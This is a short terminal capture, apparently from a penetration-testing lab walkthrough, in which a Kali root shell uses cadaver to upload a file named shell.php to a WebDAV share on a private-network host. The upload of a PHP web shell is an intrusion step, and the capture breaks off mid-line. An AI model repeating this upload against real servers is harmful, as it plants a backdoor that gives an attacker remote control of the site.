 root@kali:~# cadaver http://192.168.1.103/dav/
dav:/dav/> put /root/Desktop/shell.php
Uploading /root/Desktop/shell.php to `/dav/shel
Progress: [=============================>] 100